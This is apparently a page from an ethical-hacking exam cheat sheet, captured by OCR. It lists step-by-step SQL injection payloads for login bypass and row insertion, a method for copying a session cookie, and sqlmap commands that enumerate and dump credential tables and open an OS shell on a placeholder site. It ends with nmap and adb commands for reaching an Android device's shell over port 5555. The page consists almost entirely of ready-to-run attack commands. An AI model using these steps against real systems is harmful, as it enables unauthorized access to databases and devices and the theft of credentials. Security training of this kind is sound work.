 page 4 of 5
Now you can do a RDP connection with the given ip and the Test account which you created.
SQL Injection
1- Auth Bypass-  hi'OR 1=1 --
2- Insert new details if sql injection found in login page in username tab enter-
blah';insert into login values('john','apple123');--
3- Exploit a Blind SQL Injection- In the website profile, do inspect element and in the console tab
write -  document.cookie
Then copy the cookie value that was presented after this command. Then go to terminal and type
this command,
sqlmap -u "http://www.xyz.com/profile.aspx?id=1" --cookie="[cookie value that you copied and
don't remove
square brackets]"
--dbs
4- Command to check tables of database retrieved-  sqlmap -u "http://www.xyz.com/profile.aspx?
id=1" --cookie="
[cookie value that you copied and don't remove square brackets]" -D databasename --tables
5- Select the table you want to dump-  sqlmap -u "http://www.xyz.com/profile.aspx?id=1" --cookie="
[cookie value that you copied and don't remove square brackets]" -D databasename -T Table_Name
--dump
(Get username and password)
6- For OS shell this is the command-   sqlmap -u "http://www.xyz.com/profile.aspx?id=1"
--cookie="[cookie value that you copied and don't remove square brackets]" --os-shell
6.1 In the shell type-   TASKLIST  (to view the tasks)
6.2 Use systeminfo for windows to get all os version
6.3 Use uname -a for linux to get os version
Android
1- nmap ip -sV -p 5555    (Scan for adb port)
2- adb connect IP:5555    (Connect adb with parrot)
3- adb shell             (Access mobile device on parrot)